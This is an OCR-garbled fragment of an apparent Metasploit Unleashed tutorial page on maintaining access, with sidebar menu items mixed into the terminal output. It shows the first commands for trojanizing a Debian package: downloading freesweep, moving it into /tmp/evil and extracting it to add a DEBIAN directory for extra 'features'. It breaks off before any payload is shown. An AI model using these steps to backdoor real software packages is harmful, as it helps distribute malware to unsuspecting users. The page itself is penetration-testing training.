
Maintaining Access
MSF Extended Usage
root@kali:~
# apt-get --download-only instal
Metasploit GUIs
Reading package lists
..
. Done

Post Module Reference
Building dependency tree

Auxiliary Module Reference
Reading state information
..
Recent Changes to Metasploit Unleashed
..
.snip
..
.

root@kali:~
# mkdir /tmp/evil
root@kali:~
# mv /var/cache/apt/archives/fre
root@kali:~
# cd /tmp/evil/
root@kali:/tmp/evil
#
Next, we need to extract the package to a working
directory and create a
DEBIAN
directory to hold our
additional added “features”.
root@kali:/tmp/evil# dpkg -x freesweep_0.90